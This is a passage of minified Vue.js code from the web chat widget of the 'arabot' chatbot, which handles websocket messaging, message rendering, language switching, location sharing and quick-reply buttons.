Date).toISOString(),message:[{isReply:t,send_type:n,direction:Xt.direction,message:{elements:s,text:e}}]}},mapMessageType:function(e){return{TEXT:this.isMap(e)?"LocationMessage":"TextMessage",NO_ANSWER:this.isMap(e)?"LocationMessage":"TextMessage",QUICK_REPLY:"TextMessage",NO_ANSWER_QUICK_REPLY:"TextMessage",GENERIC:"SliderCardMessage",CAROUSEL:"SliderCardMessage",NO_ANSWER_GENERIC:"SliderCardMessage",WEB_VIEW:"ActionCardMessage",NO_ANSWER_WEB_VIEW:"ActionCardMessage",BUTTON:"ActionCardMessage",NO_ANSWER_BUTTON:"ActionCardMessage",LIST_LARGE:"MediaListMessage",NO_ANSWER_LIST_LARGE:"MediaListMessage",ATTACHMENT:"AttachmentMessage",IMAGE:"AttachmentMessage",NO_ANSWER_IMAGE:"AttachmentMessage",VIDEO:"AttachmentMessage",NO_ANSWER_VIDEO:"AttachmentMessage",AUDIO:"AudioMessage",NO_ANSWER_AUDIO:"AudioMessage",FILE:"AttachmentMessage",NO_ANSWER_FILE:"AttachmentMessage",CHANGE_LANGUAGE:"TextMessage",SAVE_GAME_RESULT:"TextMessage",BAD_WORD:"TextMessage",API_CONFIRMATION_RESULT:"TextMessage",API_CONFIRMATION_RESULT_QUICK_REPLY:"TextMessage"}[e.send_type]},getAdjacentMessagesOrder:function(e,t){var n=t[e],s=this.isAdjacent(n,t[e-1]),a=this.isAdjacent(n,t[e+1]);return s&&a?"":s||a?s?"last":"first":"first last"},isAdjacent:function(e,t){return t&&t.isReply&&e.isReply||!1},keepAvatar:function(e,t){var n=t[e];return!this.isAdjacent(n,t[e+1])},messageClassList:function(e,t,n){var s,a=this,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=(s=h()(d.a.mark(function t(){var n;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,de(a.theme.delay);case 2:(n=arabotSelector("#message"+e,!1,!1))&&n.classList.remove(l);case 4:case"end":return t.stop()}},t,a)})),function(){return s.apply(this,arguments)}),r=t.isReply?this.theme.showAvatar?"":"ml-4":"mr-3",c=t.isReply?"reply-msg":"user-msg",l="",u=this.getAdjacentMessagesOrder(e,n);return!o&&this.theme.delay&&u.includes("first")&&(l="slide-"+(t.isReply?"left":"right")),l&&i(),l+" "+u+" "+c+" "+r},changeLanguage:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!e||e==t.theme.defaultLanguage){n.next=6;break}return A.$emit("openProgress"),t.$store.dispatch("changeLanguage",e),n.next=5,Se.languageChanged(e);case 5:A.$emit("changeLanguage",e);case 6:case"end":return n.stop()}},n,t)}))()},isMap:function(e){return e.message&&e.message.text&&e.message.text.startsWith("_arabot_Type_Map")}}},Kt=n("r+n+"),Qt=n.n(Kt),qt=n("O3w4"),Gt=n.n(qt),Yt={data:function(){return{firstConnect:!0,socketConnected:!1,userSocketId:null,messagesSocketList:{},messagesQueue:null,messagesTimeout:null,welcomeMessageSent:!1}},methods:Re()({},Object(k.b)(["setStorageRules","storageRulesExtension"]),{connectServices:function(){this.isDesktop&&!this.isOnline?this.connectOfflineService():this.connectChatWS.apply(this,arguments)},connectOfflineService:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r,c;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.welcomeMessageSent){t.next=29;break}return t.prev=1,t.next=4,Le.send();case 4:for(n=t.sent.data,s=!0,a=!1,o=void 0,t.prev=8,i=Be()(n.messages);!(s=(r=i.next()).done);s=!0)c=r.value,e.handleReceivedMessages(c);t.next=16;break;case 12:t.prev=12,t.t0=t.catch(8),a=!0,o=t.t0;case 16:t.prev=16,t.prev=17,!s&&i.return&&i.return();case 19:if(t.prev=19,!a){t.next=22;break}throw o;case 22:return t.finish(19);case 23:return t.finish(16);case 24:t.next=29;break;case 26:t.prev=26,t.t1=t.catch(1);case 29:case"end":return t.stop()}},t,e,[[1,26],[8,12,16,24],[17,,19,23]])}))()},connectChatWS:function(e,t){var n=this,s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!W.getters.socketConnected){this.userSocketId=e;var a=this.isDesktop?"DESKTOP":"WEB",o=new Gt.a(Q()+"/channels/"+a+"/chat-ws",null,{timeout:15e3});o.onclose=function(){n.$store.dispatch("updateSocket",!1),n.connectChatWS(e,t)};var i=Qt.a.over(o);i.hasDebug=!1,i.connect(Re()({login:e},t),function(e){n.socketConnected=!0,i.subscribe("/user/queue/reply",function(e){var t=JSON.parse(e.body),s="AGENT"===t.messageSource,a=W.getters.theme.delay+1e3;if(s&&!W.getters.isLiveAgent&&(a=W.getters.theme.delay+3e3),n.$store.dispatch("updateLiveAgent",s),"INTENT_FINISHED"==t.channelMessageType)return A.$emit("toggleWaitingIndicator",!1),n.waitingReplyIndicatorHandler(!1),void(1==n.closeWebchatIntent.active&&n.closeWebchatIntent.intentId==t.intentId&&n.$store.dispatch("updateCloseEventState",{active:!1,intentId:null,triggered:!0}).then(function(){localStorage.setItem("closeAction-"+n.botInfo.botKey+"-"+n.closeWebchatIntent.intentId,n.closeWebchatIntent.intentId);var e=n.theme.delay?+n.theme.delay:500,t=n.messagesQueue?n.messagesQueue.message.length*e:4e3;setTimeout(function(){A.$emit("closeChatBot")},t+4e3)}));n.handleReceivedMessages(t),setTimeout(function(){A.$emit("gotBotMessage")},a)}),W.dispatch("initSocket",i).then(function(){if(n.firstConnect){var e=W.getters.theme.defaultLanguage,t=["en","ar","fra","deu","tur","urd"].indexOf(e),a=W.getters.config.envId;if(!s)return;setTimeout(function(){n.sendWsMessage("PL_SILENT_ACT_LG_"+(t>-1?t:0),!1,"PAYLOAD"),setTimeout(function(){var e=n.getPayloadIntent();e?setTimeout(function(){n.sendWsMessage("postback_payload_"+e,!1,"PAYLOAD")},100):n.isDesktop||n.sendWsMessage("PL_GET_STARTED",!1,"PAYLOAD")},100)},11==a?3e3:100)}n.firstConnect=!1})},function(s){n.socketConnected=!1,n.connectServices(e,t)})}},sendWsMessage:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"TEXT";return h()(d.a.mark(function a(){var o,i,r,c,l,u,p,h,g,m,f,b,v,w,y,k,C,M,S,T,I,L;return d.a.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(A.$emit("sendingMsg"),e.startsWith("PL_ACTION_LG_")&&(o=["en","ar","fra","deu","urd"],i=W.getters.theme.defaultLanguage,o.indexOf(i)!=e.split("_").pop()&&W.dispatch("setNeedLangChange",!0)),r=function(t){return"TEXT"==s?{messageId:we(),sender:{id:t},text:e,channelMessageType:"TEXT"}:"FILE"==s?{messageId:we(),sender:{id:t},mediaUrl:e,channelMessageType:"FILE"}:"AUDIO"==s?{messageId:we(),sender:{id:t},mediaUrl:e,channelMessageType:"AUDIO",alternativeText:"",reusable:!1}:{messageId:we(),sender:{id:t},payload:e,channelMessageType:"FB_POST_BACK"}},!(t.stompClient&&t.stompClient.connected&&t.isOnline)){a.next=13;break}if(c=r(t.user.userID),n&&(t.messagesSocketList[c.messageId]={}),l=t.isDesktop?"DESKTOP":"WEB",t.stompClient.send("/app/messages/channels/"+l+"/bots/"+t.botInfo.botKey,x()(c)),A.$emit("userSentMessage"),!n){a.next=11;break}return a.abrupt("return",new _.a(function(e,n){t.messagesSocketList[c.messageId].resolve=e,t.messagesSocketList[c.messageId].reject=n}));case 11:a.next=73;break;case 13:if(!W.getters.isTestBot){a.next=43;break}return t.messagesQueue=null,u=r(W.getters.testBotState.state.user.current_channel_id),p={intent_id:W.getters.testBotState.state.intent_id,user_id:W.getters.testBotState.state.user.id,channel_message:u},a.next=19,_e(W.getters.testBotState.token).post(W.getters.testBotState.baseURL+"/send",p);case 19:if(!(h=a.sent.data).data){a.next=41;break}for(t.messagesQueue=null,g=!0,m=!1,f=void 0,a.prev=25,b=Be()(h.data.messages);!(g=(v=b.next()).done);g=!0)w=v.value,400==h.code&&h.data.forEach(function(e){e.messageType="TEXT",e.channelMessageType="TEXT",e.text=e.text}),t.handleReceivedMessages(w);a.next=33;break;case 29:a.prev=29,a.t0=a.catch(25),m=!0,f=a.t0;case 33:a.prev=33,a.prev=34,!g&&b.return&&b.return();case 36:if(a.prev=36,!m){a.next=39;break}throw f;case 39:return a.finish(36);case 40:return a.finish(33);case 41:a.next=73;break;case 43:if(!t.isDesktop||t.isOnline){a.next=73;break}return y=r(t.user.userID),a.prev=45,a.next=48,Le.send(y);case 48:for(k=a.sent.data,C=!0,M=!1,S=void 0,a.prev=52,T=Be()(k.messages);!(C=(I=T.next()).done);C=!0)L=I.value,t.handleReceivedMessages(L);a.next=60;break;case 56:a.prev=56,a.t1=a.catch(52),M=!0,S=a.t1;case 60:a.prev=60,a.prev=61,!C&&T.return&&T.return();case 63:if(a.prev=63,!M){a.next=66;break}throw S;case 66:return a.finish(63);case 67:return a.finish(60);case 68:a.next=73;break;case 70:a.prev=70,a.t2=a.catch(45);case 73:case"end":return a.stop()}},a,t,[[25,29,33,41],[34,,36,40],[45,70],[52,56,60,68],[61,,63,67]])}))()},handleReceivedMessages:function(e){var t=this;clearTimeout(this.messagesTimeout),A.$emit("botReplied"),A.$emit("closeWebView"),A.$emit("closeProgress");var n=(new Date).toISOString();if("GENERIC"==e.channelMessageType){var s={title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items};e.items=[s]}if("CAROUSEL"==e.channelMessageType&&(e.items=[],e.cards.forEach(function(t){var n={title:t.title,subTitle:t.subtitle,imageUrl:t.imageUrl,buttons:t.items};e.items.push(n)})),"CONVERSATION"==e.channelMessageType&&(e.channelMessageType="TEXT"),!this.messagesQueue||this.messagesQueue&&!this.messagesQueue.message){var a={date:n,message:[{isReply:!0,send_type:e.channelMessageType,message:{elements:e.items||[],text:e.title||e.text||e.mediaUrl,ddlTitle:e.ddlTitle,useVerticalBtn:e.useVerticalBtn},date:n,answerType:e.answerType,dateOnly:e.dateOnly,alternativeText:e.alternativeText,flowUpQuestions:e.flowUpQuestions}]};this.messagesQueue=a}else this.messagesQueue.message.push({isReply:!0,send_type:e.channelMessageType,message:{elements:e.items||[],text:e.title||e.text||e.mediaUrl,ddlTitle:e.ddlTitle,useVerticalBtn:e.useVerticalBtn},date:this.messagesQueue.message[0].date,answerType:e.answerType,dateOnly:e.dateOnly,alternativeText:e.alternativeText});var o=this.defaultLanguage;e.langIso&&(o=["deu","fra"].includes(e.langIso)?e.langIso:e.langIso.substr(0,2)),"BUILT_IN_URL"==e.answerType&&void 0!=e.storageProfileId&&(W.dispatch("setStorageProfileId",e.storageProfileId?e.storageProfileId:-1),A.$emit("attachFile"),void 0!=e.fileRules.max_size&&this.setStorageRules({max_size:e.fileRules.max_size,file_type:e.fileRules.file_mime_types||[]})),this.defaultLanguage!==o&&W.dispatch("setNeedLangChange",!0),this.messagesTimeout=setTimeout(function(){t.renderMessages(o)},500),e.masked&&A.$emit("mask-user-input"),A.$emit("new-message-notification");var i=new Event("new-message-notification-arabot");document.dispatchEvent(i)},renderMessages:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!t.needLangChange){n.next=13;break}if(W.dispatch("setNeedLangChange",!1),A.$emit("openProgress"),W.dispatch("changeLanguage",e),A.$emit("changeLanguage",e),W.getters.theme.keepMessagesOnLangChange){n.next=9;break}return W.dispatch("removeAllMessages"),n.next=9,A.$emit("removeLazyMessages");case 9:W.dispatch("addMessage",t.messagesQueue),t.messagesQueue=null,n.next=15;break;case 13:W.dispatch("addMessage",t.messagesQueue),t.messagesQueue=null;case 15:case"end":return n.stop()}},n,t)}))()},waitingReplyIndicatorHandler:function(e){e?this.timeoutID||(this.timeoutID=setTimeout(function(){A.$emit("toggleWaitingIndicator",!0)},100)):(clearTimeout(this.timeoutID),this.timeoutID=null,A.$emit("toggleWaitingIndicator",!1))},getPayloadIntent:function(){var e={},t=location.search.substring(1);if(t.length)try{e=JSON.parse('{"'+decodeURI(t).replace(/"/g,'\\"').replace(/&/g,'","').replace(/=/g,'":"')+'"}')}catch(e){}var n=window.arabotChatScript?window.arabotChatScript.getAttribute("data-intent-id"):0;return e.intentId?e.intentId:n||null}}),computed:Re()({},Object(k.c)(["botInfo","stompClient","user","needLangChange","defaultLanguage","closeWebchatIntent","theme","isOnline"]),{isDesktop:function(){return"desktop"===this.config.mode}}),beforeDestroy:function(){this.stompClient&&this.stompClient.disconnect()}},Zt={name:"chat-messages",mixins:[jt,Yt],data:function(){return{lazyMessages:[],botEnv:K(!0),messagesQueue:[],addingMessages:!1,chatScrollableHeight:"auto",timeoutID:null}},mounted:function(){var e=this;A.$on("addMessage",function(t){e.addMessages(t),e.config.webAppMode||A.$emit("closeButtons")}),A.$on("handleSendMessage",function(t,n){var s="location"==t.type?"":e.buildMessageObject(t.title||t.value.title);e.sendMessageHandler(t,s,n)}),A.$on("generateBotMessage",function(t){if(t.isReply){var n=[];t.elements&&(n=t.elements);var s=e.buildMessageObject(t.payload,!0,t.type,n);e.$store.dispatch("addMessage",s)}else e.sendMessageHandler(t)}),A.$on("scrollToElement",this.scrollToElement),A.$on("sendWsMessage",function(t,n){e.sendWsMessage(t,!1,n)}),A.$on("toggleScrollableHeight",function(t){e.chatScrollableHeight=t?"100%":"auto"}),A.$on("botReplied",function(){e.waitingReplyIndicatorHandler(!1)}),A.$on("userSentMessage",function(){e.$store.getters.isLiveAgent||e.waitingReplyIndicatorHandler(!0)}),this.$store.watch(function(e){return e.botState.messages},function(t,n){t.length||(e.lazyMessages=[])})},methods:{addMessages:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return h()(d.a.mark(function s(){var a,o,i,r,c,l,u,p,h,g,m,f,b;return d.a.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(e.message){s.next=2;break}return s.abrupt("return");case 2:if(t.config.previewMode&&1==e.reset&&(t.lazyMessages=[]),!t.addingMessages||n){s.next=6;break}return t.messagesQueue.push(e),s.abrupt("return");case 6:t.addingMessages=!0,a=!0,o=!1,i=void 0,s.prev=10,r=Be()(Ee()(e.message));case 12:if(a=(c=r.next()).done){s.next=36;break}if(l=c.value,u=Je()(l,2),p=u[0],(h=u[1]).isReply=void 0===h.isReply||h.isReply,h.date=e.date,t.lazyMessages.push(h),g="AUDIO"===h.send_type,m=localStorage.getItem("arabot-mute-autoplay-"+t.botInfo.botKey),!h.isReply||!t.theme.delay){s.next=32;break}if(f=p>0?300:0,s.t0=f,!s.t0){s.next=28;break}return s.next=28,de(f);case 28:if(g&&"TEXT_VOICE"===t.config.responseType){s.next=31;break}return s.next=31,de(t.theme.delay+f);case 31:A.$emit("stopLoading");case 32:if(!t.hasVoiceReplay&&!m&&h.isReply&&"false"!=localStorage.getItem("arabotSounds-"+t.botInfo.botKey)&&"mobile"!=t.config.mode&&!t.config.previewMode&&!t.config.webAppMode)try{(b=new Audio(t.botEnv+"/static/sounds/todo.mp3")).volume=.2,b.play()}catch(e){}case 33:a=!0,s.next=12;break;case 36:s.next=42;break;case 38:s.prev=38,s.t1=s.catch(10),o=!0,i=s.t1;case 42:s.prev=42,s.prev=43,!a&&r.return&&r.return();case 45:if(s.prev=45,!o){s.next=48;break}throw i;case 48:return s.finish(45);case 49:return s.finish(42);case 50:t.messagesQueue&&t.messagesQueue.length?t.addMessages(t.messagesQueue.shift(),!0):t.addingMessages=!1;case 51:case"end":return s.stop()}},s,t,[[10,38,42,50],[43,,45,49]])}))()},sendMessageHandler:function(e,t,n){var s=this;return h()(d.a.mark(function a(){var o,i,r,c,l,u,p;return d.a.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:(o=e.payload||e.value).payload&&(o=o.payload),a.t0=e.type,a.next="postback"===a.t0?5:"text"===a.t0?5:"TEXT"===a.t0?5:"POSTBACK"===a.t0?5:"phone_number"===a.t0?22:"internal_bot_message"===a.t0?22:"attachement"===a.t0?26:"web_view"===a.t0?29:"WEB_VIEW"===a.t0?29:"location"===a.t0?31:"audio"===a.t0?34:"web_url"===a.t0?38:40;break;case 5:if(s.$store.dispatch("addMessage",t),6==s.config.version){a.next=20;break}return a.next=9,je.sendMessage(o);case 9:if(i=a.sent,!s.config.previewMode){a.next=12;break}return a.abrupt("return");case 12:if(!(r=i.data.selectedLanguage)||r==s.theme.defaultLanguage){a.next=17;break}return a.next=16,s.changeLanguage(r);case 16:s.theme.keepMessagesOnLangChange||(s.$store.dispatch("removeAllMessages"),s.lazyMessages=[]);case 17:s.$store.dispatch("addMessage",i.data),a.next=21;break;case 20:s.sendWsMessage(o,!1,n);case 21:return a.abrupt("break",41);case 22:return t&&s.$store.dispatch("addMessage",t),c={date:(new Date).toISOString(),message:[{isReply:e.isReply,send_type:"TEXT",message:{elements:[],text:o}}]},s.$store.dispatch("addMessage",c),a.abrupt("break",41);case 26:return l=s.buildMessageObject(o,!1,"ATTACHMENT"),s.$store.dispatch("addMessage",l),a.abrupt("break",41);case 29:return A.$emit("openWebView",6!=s.config.version?e.url:e.value.url),a.abrupt("break",41);case 31:return u=s.buildMessageObject(o,!1,"TEXT"),s.$store.dispatch("addMessage",u),a.abrupt("break",41);case 34:return p=s.buildMessageObject(o,!1,"AUDIO"),s.$store.dispatch("addMessage",p),s.sendWsMessage(o,!1,"AUDIO"),a.abrupt("break",41);case 38:return window.open(ae(o)),a.abrupt("break",41);case 40:case 41:case"end":return a.stop()}},a,s)}))()},scrollToElement:function(e,t){var n=this;t||(this.myLastMessage=e);var s=this.config.webAppMode?".chat--scrollable":".chat-body",a=arabotSelector(s,!1,!1),o=a.getBoundingClientRect(),i=this.myLastMessage&&this.myLastMessage.getBoundingClientRect().top||0,r=a.scrollHeight-a.scrollTop<=1e3?"smooth":"auto",c=function(e,t){a.scroll({top:e,behavior:t})};ce()&&(c=function(e,t){a.scrollTop=e}),i&&i>=o.top&&!this.config.autoScrollDown?scrollBy=a.scrollTop+(i-o.top-8):scrollBy=a.scrollHeight+a.clientHeight,setTimeout(function(){n.config.autoScrollDown&&(scrollBy=a.scrollHeight+a.clientHeight),c(scrollBy,r)},20)}},computed:Re()({},Object(k.c)(["config"]),{hasVoiceReplay:function(){return"TEXT"!=this.config.responseType}})},Jt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat--scrollable",style:"min-height: "+e.chatScrollableHeight},[e._l(e.lazyMessages,function(t,s){return n("div",{key:s,staticClass:"chat-message",class:e.messageClassList(s,t,e.lazyMessages,!1),attrs:{id:"message"+s}},[n("div",{staticClass:"chat-message--container d-flex"},[n("chat-avatar",{attrs:{message:t,index:s,order:e.getAdjacentMessagesOrder(s,e.lazyMessages),history:!1,keepAvatar:e.keepAvatar(s,e.lazyMessages)}}),e._v(" "),n(e.mapMessageType(t),e._b({tag:"component",on:{scrollToElement:e.scrollToElement}},"component",e.getMessageProps(t,s,e.lazyMessages),!1))],1)])}),e._v(" "),e._t("loading")],2)},staticRenderFns:[]},en=n("VU/8")(Zt,Jt,!1,null,null,null).exports,tn={name:"chat-history-messages",mixins:[jt],data:function(){return{key:1}},watch:{historyMessages:function(){this.key+=1}}},nn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat--history"},e._l(e.historyMessages,function(t,s){return n("div",{key:s,staticClass:"chat-message",class:e.messageClassList(s,t,e.historyMessages,!0),attrs:{id:"h-message"+s}},[e.mapMessageType(t)?n("div",{staticClass:"chat-message--container d-flex"},[n("chat-avatar",{key:e.key,attrs:{message:t,index:s,order:e.getAdjacentMessagesOrder(s,e.historyMessages),history:!0,keepAvatar:e.keepAvatar(s,e.historyMessages)}}),e._v(" "),n(e.mapMessageType(t),e._b({tag:"component"},"component",e.getMessageProps(t,s,e.historyMessages,!0,t.last),!1))],1):e._e()])}),0)},staticRenderFns:[]},sn=n("VU/8")(tn,nn,!1,null,null,null).exports,an={props:{button:{type:Object,required:!0},isDropdown:{type:Boolean,required:!0},mobileMode:{type:Boolean,required:!0}}},on={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"btn qr-btn chat-btn mt-0",class:{"btn-block":!e.mobileMode||e.isDropdown,"mr-2":e.mobileMode&&!e.isDropdown,"btn-outline-primary mb-1":!e.isDropdown,"text-left px-3":e.isDropdown},on:{click:function(t){return e.$emit("quickReply")}}},["location"!=e.button.type||e.button.title?[e._v(e._s(e.button.title?e.button.title:e.button.value.title))]:[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z"}})]),e._v("\n        Share Location\n    ")]],2)},staticRenderFns:[]},rn={name:"message-buttons",props:{chatBody:{default:null}},data:function(){return{t:X,buttons:[],ddlTitle:"",show:!1,delay:900,windowWidth:window.innerWidth,showDropdown:!1,search:"",menuDirection:"top",dropdownHeight:125,inline:!1,useVerticalBtn:!1,isFollowUp:!1,forceUpdate:!1}},mounted:function(){var e=this;A.$on("renderButtons",function(t,n){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];e.isFollowUp=o,e.buttons=n,e.ddlTitle=s,e.useVerticalBtn=a,e.$nextTick(function(){var n=e.history||!e.theme.delay?0:e.theme.delay||0;setTimeout(function(){e.show=!0,A.$emit("scrollToElement",t,!0)},800+n)})}),setTimeout(function(){A.$on("closeButtons",function(){e.show=!1,e.buttons=[]})},this.theme.delay||100),window.addEventListener("resize",te(function(){e.windowWidth=window.innerWidth},50)),ye(this.$store.getters.theme.defaultLanguage)&&(this.inline=!0),setTimeout(function(){e.$nextTick(),e.forceUpdate=!0},100)},computed:{theme:function(){return this.$store.getters.theme},mobileMode:function(){return("mobile"==this.$store.getters.config.mode||"desktop"==this.$store.getters.config.mode)&&this.windowWidth>768},isDropdown:function(){return this.buttons.length>13||this.search},buttonsFilter:function(){var e=this;return this.buttons.filter(function(t){return(t.title||t.value.title).toLowerCase().trim().includes(e.search.toLowerCase().trim())})},timingFunction:function(){return this.mobileMode?"ease":"cubic-bezier(0.45, 0.05, 0.55, 0.95)"},config:function(){return this.$store.getters.config}},methods:{quickReply:function(e,t){var n=this;return h()(d.a.mark(function s(){var a,o,i,r,c,l;return d.a.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(n.mobileMode||ce()||n.isDropdown){s.next=4;break}return n.animateButtons(t),s.next=4,de(n.delay);case 4:if("location"!=e.type){s.next=11;break}if(navigator.geolocation){s.next=7;break}return s.abrupt("return");case 7:a={enableHighAccuracy:!0,timeout:5e3},navigator.geolocation.getCurrentPosition(n.sendUserLocation,n.positionErrorHandler,a),s.next=47;break;case 11:if("internal"!=e.type){s.next=25;break}if(A.$emit("closeButtons"),!e.payload.startsWith("CHANGE_LANG_")){s.next=17;break}return o=e.payload.split("_").pop().toLowerCase(),n.$store.dispatch("removeAllMessages").then(function(){n.$store.dispatch("changeLanguage",o).then(function(){A.$emit("changeLanguage",o),A.$emit("collectUserInfo")})}),s.abrupt("return");case 17:i=n.$store.getters.config.requireUserInfo[0].type,"UQ_skip"!=e.payload&&A.$emit("generateBotMessage",{type:"internal_bot_message",payload:e.title,isReply:!1}),(r=JSON.parse(localStorage.getItem("botVariables-"+n.$store.getters.botInfo.botKey)))[n.$store.getters.config.requireUserInfo[0].key]=!!["Yes","نعم","Agree","أوافق"].includes(e.title)||"yesNo"!=i&&"",localStorage.setItem("botVariables-"+n.$store.getters.botInfo.botKey,x()(r)),n.$store.dispatch("removeQuestion").then(function(){setTimeout(function(){A.$emit("genUserInfoQuestion")},300)}),s.next=47;break;case 25:if("CloseEvent"!=e.type){s.next=38;break}return s.next=28,n.$store.dispatch("updateCloseEventState",{active:"UQ_false"!=e.payload,intentId:null,triggered:!0});case 28:if("UQ_false"!=e.payload){s.next=34;break}return c=n.$store.getters.config.closeAction,localStorage.setItem("closeAction-"+n.$store.getters.botInfo.botKey+"-"+c.intentId,c.intentId),A.$emit("closeChatBot"),n.$store.dispatch("addMessage",{date:(new Date).toISOString(),message:[{isReply:!1,send_type:"TEXT",message:{elements:[],text:e.title}}]}),s.abrupt("return");case 34:e.type="POSTBACK",A.$emit("handleSendMessage",e,"PAYLOAD"),s.next=47;break;case 38:if("internal_v6"!=e.type){s.next=46;break}if(A.$emit("closeButtons"),!e.payload.startsWith("CHANGE_LANG_")){s.next=44;break}return l=e.payload.split("_").pop().toLowerCase(),n.$store.dispatch("removeAllMessages").then(function(){n.$store.dispatch("changeLanguage",l).then(function(){A.$emit("changeLanguage",l),A.$emit("connectWs")})}),s.abrupt("return");case 44:s.next=47;break;case 46:"FOLLOWUP"==e.type?(A.$emit("closeButtons"),e.type="text",A.$emit("handleSendMessage",e,"TEXT")):A.$emit("handleSendMessage",e,"PAYLOAD");case 47:n.showDropdown=!1,n.search="";case 49:case"end":return s.stop()}},s,n)}))()},sendUserLocation:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s={type:"location",payload:"_arabot_Type_Map:"+e.coords.latitude+","+e.coords.longitude},A.$emit("handleSendMessage",s,"PAYLOAD"),n.next=4,de(1e3);case 4:return n.next=6,je.sendMessage(e.coords.latitude+","+e.coords.longitude);case 6:a=n.sent,t.$store.dispatch("addMessage",a.data);case 8:case"end":return n.stop()}},n,t)}))()},positionErrorHandler:function(e){var t="",n=[],s="https://support.google.com/maps/answer/2839911?co=GENIE.Platform%3DDesktop&hl="+this.theme.defaultLanguage;switch(e.code){case 1:t=this.t("position-permission-error",s);break;case 2:t=this.t("position-not-detrmind-error"),n=[{type:"location",title:this.t("try-again")}];break;case 3:t=this.t("position-timeout-error"),n=[{type:"location",title:this.t("try-again")}]}A.$emit("generateBotMessage",{type:"TEXT",payload:t,isReply:!0,elements:n})},animateButtons:function(e){var t=arabotSelector(".qr-btn",!0,!1),n=arabotSelector(".btn-"+e,!1,!1),s=this.$refs.wrapper,a=t[0].getBoundingClientRect().top;s.style.height=s.clientHeight+"px",n.style.zIndex=2,[].forEach.call(t,function(e){var t=e.getBoundingClientRect().top,o=a-t;e.style.transform="translateY("+o+"px)",e.classList.add("fade-out"),s.style.height=n.clientHeight+30+"px"})},wait:function(e){return new _.a(function(t){return setTimeout(t,e)})},closeMenu:function(){this.showDropdown=!1}},watch:{showDropdown:function(e){var t=this;if(e){if(this.chatBody){var n=this.chatBody.getBoundingClientRect(),s=this.$refs.trigger.getBoundingClientRect();this.menuDirection=n.bottom-s.bottom>this.dropdownHeight?"bottom":"top"}this.$nextTick(function(){var e=t.$refs.filterInput;e&&e.focus()})}}},components:{Button:n("VU/8")(an,on,!1,null,null,null).exports,Carousel:Ct.Carousel,Slide:Ct.Slide}},cn={render:function(){var e,t,n=this,s=n.$createElement,a=n._self._c||s;return n.buttons.length?a("div",{class:[{"btn-dropdown-container position-relative mx-6 z-1":n.isDropdown},{"follow-up-btns":n.config.webAppMode&&n.isFollowUp}]},[a("transition",{attrs:{name:"fade_down"}},[n.isDropdown&&n.show?a("div",{ref:"trigger",staticClass:"btn-dropdown-trigger trigger px-2 py-1 d-flex align-items-center justify-content-between text-dark",class:(e={"active-dropdown":n.showDropdown},e[n.menuDirection]=!0,e),on:{click:function(e){n.showDropdown=!n.showDropdown}}},[a("span",{directives:[{name:"show",rawName:"v-show",value:!n.showDropdown,expression:"!showDropdown"}],staticClass:"ellipse select-none px-1 font-14"},[n._v(n._s(n.ddlTitle||"Select / or type a text"))]),n._v(" "),a("input",{directives:[{name:"show",rawName:"v-show",value:n.showDropdown,expression:"showDropdown"},{name:"model",rawName:"v-model",value:n.search,expression:"search"}],ref:"filterInput",staticClass:"filter-input border-0 px-1 text-dark w-100",attrs:{type:"text"},domProps:{value:n.search},on:{keydown:function(e){e.stopPropagation()},input:function(e){e.target.composing||(n.search=e.target.value)}}}),n._v(" "),a("svg",{class:{"-rotate-90":n.showDropdown,"rotate-90":!n.showDropdown},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"22"}},[a("path",{attrs:{d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})])]):n._e()]),n._v(" "),a("transition",{attrs:{name:"fade_down"}},[n.isDropdown&&n.showDropdown&&n.show?a("div",{directives:[{name:"closable",rawName:"v-closable",value:{exclude:[".trigger"],handler:"closeMenu",flag:!0},expression:"{ exclude: ['.trigger'], handler: 'closeMenu', flag: true }"}],ref:"wrapper",staticClass:"buttons-container btn-dropdown text-dark bg-white",class:(t={dense:n.isDropdown&&!n.buttonsFilter.length},t[n.menuDirection]=!0,t)},[n.buttonsFilter.length?n._l(n.buttonsFilter,function(e,t){return a("Button",{key:t,ref:"btn-"+t,refInFor:!0,attrs:{button:e,mobileMode:n.mobileMode,isDropdown:!0},on:{quickReply:function(s){return n.quickReply(e,t)}}})}):a("div",{staticClass:"px-2 py-2 font-14 w-100"},[n._v("\n                No results found\n            ")])],2):n._e()]),n._v(" "),a("transition",{attrs:{name:"fade_down"}},[!n.isDropdown&&n.show?a("div",{ref:"wrapper",staticClass:"buttons-container 